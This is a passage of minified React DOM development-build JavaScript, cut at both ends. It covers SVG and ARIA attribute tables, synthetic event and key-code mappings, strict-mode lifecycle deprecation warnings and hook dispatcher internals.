,"alignment-baseline":"alignmentBaseline",allowreorder:"allowReorder",alphabetic:"alphabetic",amplitude:"amplitude",arabicform:"arabicForm","arabic-form":"arabicForm",ascent:"ascent",attributename:"attributeName",attributetype:"attributeType",autoreverse:"autoReverse",azimuth:"azimuth",basefrequency:"baseFrequency",baselineshift:"baselineShift","baseline-shift":"baselineShift",baseprofile:"baseProfile",bbox:"bbox",begin:"begin",bias:"bias",by:"by",calcmode:"calcMode",capheight:"capHeight","cap-height":"capHeight",clip:"clip",clippath:"clipPath","clip-path":"clipPath",clippathunits:"clipPathUnits",cliprule:"clipRule","clip-rule":"clipRule",color:"color",colorinterpolation:"colorInterpolation","color-interpolation":"colorInterpolation",colorinterpolationfilters:"colorInterpolationFilters","color-interpolation-filters":"colorInterpolationFilters",colorprofile:"colorProfile","color-profile":"colorProfile",colorrendering:"colorRendering","color-rendering":"colorRendering",contentscripttype:"contentScriptType",contentstyletype:"contentStyleType",cursor:"cursor",cx:"cx",cy:"cy",d:"d",datatype:"datatype",decelerate:"decelerate",descent:"descent",diffuseconstant:"diffuseConstant",direction:"direction",display:"display",divisor:"divisor",dominantbaseline:"dominantBaseline","dominant-baseline":"dominantBaseline",dur:"dur",dx:"dx",dy:"dy",edgemode:"edgeMode",elevation:"elevation",enablebackground:"enableBackground","enable-background":"enableBackground",end:"end",exponent:"exponent",externalresourcesrequired:"externalResourcesRequired",fill:"fill",fillopacity:"fillOpacity","fill-opacity":"fillOpacity",fillrule:"fillRule","fill-rule":"fillRule",filter:"filter",filterres:"filterRes",filterunits:"filterUnits",floodopacity:"floodOpacity","flood-opacity":"floodOpacity",floodcolor:"floodColor","flood-color":"floodColor",focusable:"focusable",fontfamily:"fontFamily","font-family":"fontFamily",fontsize:"fontSize","font-size":"fontSize",fontsizeadjust:"fontSizeAdjust","font-size-adjust":"fontSizeAdjust",fontstretch:"fontStretch","font-stretch":"fontStretch",fontstyle:"fontStyle","font-style":"fontStyle",fontvariant:"fontVariant","font-variant":"fontVariant",fontweight:"fontWeight","font-weight":"fontWeight",format:"format",from:"from",fx:"fx",fy:"fy",g1:"g1",g2:"g2",glyphname:"glyphName","glyph-name":"glyphName",glyphorientationhorizontal:"glyphOrientationHorizontal","glyph-orientation-horizontal":"glyphOrientationHorizontal",glyphorientationvertical:"glyphOrientationVertical","glyph-orientation-vertical":"glyphOrientationVertical",glyphref:"glyphRef",gradienttransform:"gradientTransform",gradientunits:"gradientUnits",hanging:"hanging",horizadvx:"horizAdvX","horiz-adv-x":"horizAdvX",horizoriginx:"horizOriginX","horiz-origin-x":"horizOriginX",ideographic:"ideographic",imagerendering:"imageRendering","image-rendering":"imageRendering",in2:"in2",in:"in",inlist:"inlist",intercept:"intercept",k1:"k1",k2:"k2",k3:"k3",k4:"k4",k:"k",kernelmatrix:"kernelMatrix",kernelunitlength:"kernelUnitLength",kerning:"kerning",keypoints:"keyPoints",keysplines:"keySplines",keytimes:"keyTimes",lengthadjust:"lengthAdjust",letterspacing:"letterSpacing","letter-spacing":"letterSpacing",lightingcolor:"lightingColor","lighting-color":"lightingColor",limitingconeangle:"limitingConeAngle",local:"local",markerend:"markerEnd","marker-end":"markerEnd",markerheight:"markerHeight",markermid:"markerMid","marker-mid":"markerMid",markerstart:"markerStart","marker-start":"markerStart",markerunits:"markerUnits",markerwidth:"markerWidth",mask:"mask",maskcontentunits:"maskContentUnits",maskunits:"maskUnits",mathematical:"mathematical",mode:"mode",numoctaves:"numOctaves",offset:"offset",opacity:"opacity",operator:"operator",order:"order",orient:"orient",orientation:"orientation",origin:"origin",overflow:"overflow",overlineposition:"overlinePosition","overline-position":"overlinePosition",overlinethickness:"overlineThickness","overline-thickness":"overlineThickness",paintorder:"paintOrder","paint-order":"paintOrder",panose1:"panose1","panose-1":"panose1",pathlength:"pathLength",patterncontentunits:"patternContentUnits",patterntransform:"patternTransform",patternunits:"patternUnits",pointerevents:"pointerEvents","pointer-events":"pointerEvents",points:"points",pointsatx:"pointsAtX",pointsaty:"pointsAtY",pointsatz:"pointsAtZ",popover:"popover",popovertarget:"popoverTarget",popovertargetaction:"popoverTargetAction",prefix:"prefix",preservealpha:"preserveAlpha",preserveaspectratio:"preserveAspectRatio",primitiveunits:"primitiveUnits",property:"property",r:"r",radius:"radius",refx:"refX",refy:"refY",renderingintent:"renderingIntent","rendering-intent":"renderingIntent",repeatcount:"repeatCount",repeatdur:"repeatDur",requiredextensions:"requiredExtensions",requiredfeatures:"requiredFeatures",resource:"resource",restart:"restart",result:"result",results:"results",rotate:"rotate",rx:"rx",ry:"ry",scale:"scale",security:"security",seed:"seed",shaperendering:"shapeRendering","shape-rendering":"shapeRendering",slope:"slope",spacing:"spacing",specularconstant:"specularConstant",specularexponent:"specularExponent",speed:"speed",spreadmethod:"spreadMethod",startoffset:"startOffset",stddeviation:"stdDeviation",stemh:"stemh",stemv:"stemv",stitchtiles:"stitchTiles",stopcolor:"stopColor","stop-color":"stopColor",stopopacity:"stopOpacity","stop-opacity":"stopOpacity",strikethroughposition:"strikethroughPosition","strikethrough-position":"strikethroughPosition",strikethroughthickness:"strikethroughThickness","strikethrough-thickness":"strikethroughThickness",string:"string",stroke:"stroke",strokedasharray:"strokeDasharray","stroke-dasharray":"strokeDasharray",strokedashoffset:"strokeDashoffset","stroke-dashoffset":"strokeDashoffset",strokelinecap:"strokeLinecap","stroke-linecap":"strokeLinecap",strokelinejoin:"strokeLinejoin","stroke-linejoin":"strokeLinejoin",strokemiterlimit:"strokeMiterlimit","stroke-miterlimit":"strokeMiterlimit",strokewidth:"strokeWidth","stroke-width":"strokeWidth",strokeopacity:"strokeOpacity","stroke-opacity":"strokeOpacity",suppresscontenteditablewarning:"suppressContentEditableWarning",suppresshydrationwarning:"suppressHydrationWarning",surfacescale:"surfaceScale",systemlanguage:"systemLanguage",tablevalues:"tableValues",targetx:"targetX",targety:"targetY",textanchor:"textAnchor","text-anchor":"textAnchor",textdecoration:"textDecoration","text-decoration":"textDecoration",textlength:"textLength",textrendering:"textRendering","text-rendering":"textRendering",to:"to",transform:"transform",transformorigin:"transformOrigin","transform-origin":"transformOrigin",typeof:"typeof",u1:"u1",u2:"u2",underlineposition:"underlinePosition","underline-position":"underlinePosition",underlinethickness:"underlineThickness","underline-thickness":"underlineThickness",unicode:"unicode",unicodebidi:"unicodeBidi","unicode-bidi":"unicodeBidi",unicoderange:"unicodeRange","unicode-range":"unicodeRange",unitsperem:"unitsPerEm","units-per-em":"unitsPerEm",unselectable:"unselectable",valphabetic:"vAlphabetic","v-alphabetic":"vAlphabetic",values:"values",vectoreffect:"vectorEffect","vector-effect":"vectorEffect",version:"version",vertadvy:"vertAdvY","vert-adv-y":"vertAdvY",vertoriginx:"vertOriginX","vert-origin-x":"vertOriginX",vertoriginy:"vertOriginY","vert-origin-y":"vertOriginY",vhanging:"vHanging","v-hanging":"vHanging",videographic:"vIdeographic","v-ideographic":"vIdeographic",viewbox:"viewBox",viewtarget:"viewTarget",visibility:"visibility",vmathematical:"vMathematical","v-mathematical":"vMathematical",vocab:"vocab",widths:"widths",wordspacing:"wordSpacing","word-spacing":"wordSpacing",writingmode:"writingMode","writing-mode":"writingMode",x1:"x1",x2:"x2",x:"x",xchannelselector:"xChannelSelector",xheight:"xHeight","x-height":"xHeight",xlinkactuate:"xlinkActuate","xlink:actuate":"xlinkActuate",xlinkarcrole:"xlinkArcrole","xlink:arcrole":"xlinkArcrole",xlinkhref:"xlinkHref","xlink:href":"xlinkHref",xlinkrole:"xlinkRole","xlink:role":"xlinkRole",xlinkshow:"xlinkShow","xlink:show":"xlinkShow",xlinktitle:"xlinkTitle","xlink:title":"xlinkTitle",xlinktype:"xlinkType","xlink:type":"xlinkType",xmlbase:"xmlBase","xml:base":"xmlBase",xmllang:"xmlLang","xml:lang":"xmlLang",xmlns:"xmlns","xml:space":"xmlSpace",xmlnsxlink:"xmlnsXlink","xmlns:xlink":"xmlnsXlink",xmlspace:"xmlSpace",y1:"y1",y2:"y2",y:"y",ychannelselector:"yChannelSelector",z:"z",zoomandpan:"zoomAndPan"},jp={"aria-current":0,"aria-description":0,"aria-details":0,"aria-disabled":0,"aria-hidden":0,"aria-invalid":0,"aria-keyshortcuts":0,"aria-label":0,"aria-roledescription":0,"aria-autocomplete":0,"aria-checked":0,"aria-expanded":0,"aria-haspopup":0,"aria-level":0,"aria-modal":0,"aria-multiline":0,"aria-multiselectable":0,"aria-orientation":0,"aria-placeholder":0,"aria-pressed":0,"aria-readonly":0,"aria-required":0,"aria-selected":0,"aria-sort":0,"aria-valuemax":0,"aria-valuemin":0,"aria-valuenow":0,"aria-valuetext":0,"aria-atomic":0,"aria-busy":0,"aria-live":0,"aria-relevant":0,"aria-dropeffect":0,"aria-grabbed":0,"aria-activedescendant":0,"aria-colcount":0,"aria-colindex":0,"aria-colspan":0,"aria-controls":0,"aria-describedby":0,"aria-errormessage":0,"aria-flowto":0,"aria-labelledby":0,"aria-owns":0,"aria-posinset":0,"aria-rowcount":0,"aria-rowindex":0,"aria-rowspan":0,"aria-setsize":0},Ri={},l=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),a=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),u=!1,c={},f=/^on./,s=/^on[^A-Z]/,m=RegExp("^(aria)-[:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),v=RegExp("^(aria)[A-Z][:A-Z_a-z\\u00C0-\\u00D6\\u00D8-\\u00F6\\u00F8-\\u02FF\\u0370-\\u037D\\u037F-\\u1FFF\\u200C-\\u200D\\u2070-\\u218F\\u2C00-\\u2FEF\\u3001-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFFD\\-.0-9\\u00B7\\u0300-\\u036F\\u203F-\\u2040]*$"),R=/^[\u0000-\u001F ]*j[\r\n\t]*a[\r\n\t]*v[\r\n\t]*a[\r\n\t]*s[\r\n\t]*c[\r\n\t]*r[\r\n\t]*i[\r\n\t]*p[\r\n\t]*t[\r\n\t]*:/i,w=null,K=null,ne=null,L=!1,W=!1;if(Su)try{var ze={};Object.defineProperty(ze,"passive",{get:function(){W=!0}}),window.addEventListener("test",ze,ze),window.removeEventListener("test",ze,ze)}catch{W=!1}var Ve=null,Pt=null,H=null,x={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},_=Xl(x),P=Je({},x,{view:0,detail:0}),Me=Xl(P),et,_e,Le,pl=Je({},P,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:Do,button:0,buttons:0,relatedTarget:function(e){return e.relatedTarget===void 0?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==Le&&(Le&&e.type==="mousemove"?(et=e.screenX-Le.screenX,_e=e.screenY-Le.screenY):_e=et=0,Le=e),et)},movementY:function(e){return"movementY"in e?e.movementY:_e}}),Rt=Xl(pl),mc=Je({},pl,{dataTransfer:0}),Ig=Xl(mc),ME=Je({},P,{relatedTarget:0}),Fg=Xl(ME),AE=Je({},x,{animationName:0,elapsedTime:0,pseudoElement:0}),zE=Xl(AE),OE=Je({},x,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),DE=Xl(OE),CE=Je({},x,{data:0}),Gb=Xl(CE),xE=Gb,UE={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},wE={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},NE={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"},HE=Je({},P,{key:function(e){if(e.key){var t=UE[e.key]||e.key;if(t!=="Unidentified")return t}return e.type==="keypress"?(e=Bi(e),e===13?"Enter":String.fromCharCode(e)):e.type==="keydown"||e.type==="keyup"?wE[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:Do,charCode:function(e){return e.type==="keypress"?Bi(e):0},keyCode:function(e){return e.type==="keydown"||e.type==="keyup"?e.keyCode:0},which:function(e){return e.type==="keypress"?Bi(e):e.type==="keydown"||e.type==="keyup"?e.keyCode:0}}),jE=Xl(HE),_E=Je({},pl,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0}),Lb=Xl(_E),BE=Je({},P,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:Do}),YE=Xl(BE),GE=Je({},x,{propertyName:0,elapsedTime:0,pseudoElement:0}),LE=Xl(GE),ZE=Je({},pl,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),qE=Xl(ZE),VE=Je({},x,{newState:0,oldState:0}),QE=Xl(VE),XE=[9,13,27,32],Zb=229,Pg=Su&&"CompositionEvent"in window,Yy=null;Su&&"documentMode"in document&&(Yy=document.documentMode);var kE=Su&&"TextEvent"in window&&!Yy,qb=Su&&(!Pg||Yy&&8<Yy&&11>=Yy),Vb=32,Qb=String.fromCharCode(Vb),Xb=!1,Sh=!1,JE={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0},Gy=null,Ly=null,kb=!1;Su&&(kb=Wr("input")&&(!document.documentMode||9<document.documentMode));var la=typeof Object.is=="function"?Object.is:Ng,KE=Su&&"documentMode"in document&&11>=document.documentMode,Th=null,ev=null,Zy=null,tv=!1,Eh={animationend:Mc("Animation","AnimationEnd"),animationiteration:Mc("Animation","AnimationIteration"),animationstart:Mc("Animation","AnimationStart"),transitionrun:Mc("Transition","TransitionRun"),transitionstart:Mc("Transition","TransitionStart"),transitioncancel:Mc("Transition","TransitionCancel"),transitionend:Mc("Transition","TransitionEnd")},lv={},Jb={};Su&&(Jb=document.createElement("div").style,"AnimationEvent"in window||(delete Eh.animationend.animation,delete Eh.animationiteration.animation,delete Eh.animationstart.animation),"TransitionEvent"in window||delete Eh.transitionend.transition);var Kb=Gu("animationend"),Wb=Gu("animationiteration"),$b=Gu("animationstart"),WE=Gu("transitionrun"),$E=Gu("transitionstart"),IE=Gu("transitioncancel"),Ib=Gu("transitionend"),Fb=new Map,Pb="abort auxClick beforeToggle cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll scrollEnd toggle touchMove waiting wheel".split(" "),_p=1,qy=2,cs=4,Tu=[],Rh=0,nv=0,zr={};Object.freeze(zr);var Eu=null,Mh=null,el=0,FE=1,Mn=2,Xn=8,Mi=16,e1=64,Ah=bl.unstable_now,av=-0,Bp=-0,ba=-1.1,os=-0,Yp=!1,Gp=!1,Ai={recordUnsafeLifecycleWarnings:function(){},flushPendingUnsafeLifecycleWarnings:function(){},recordLegacyContextWarning:function(){},flushLegacyContextWarning:function(){},discardPendingWarnings:function(){}},Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],rs=new Set;Ai.recordUnsafeLifecycleWarnings=function(e,t){rs.has(e.type)||(typeof t.componentWillMount=="function"&&t.componentWillMount.__suppressDeprecationWarning!==!0&&Vy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillMount=="function"&&Qy.push(e),typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps.__suppressDeprecationWarning!==!0&&Xy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillReceiveProps=="function"&&ky.push(e),typeof t.componentWillUpdate=="function"&&t.componentWillUpdate.__suppressDeprecationWarning!==!0&&Jy.push(e),e.mode&Xn&&typeof t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,zh=[],Oh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Dh=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=Ws(!0),b1=Ws(!1),Ch=X(null),Xp=X(0),zu=X(null),pc=null,xh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,Uh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),wh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Nh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),ud(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),cd(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),id(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),ud(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),cd(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return 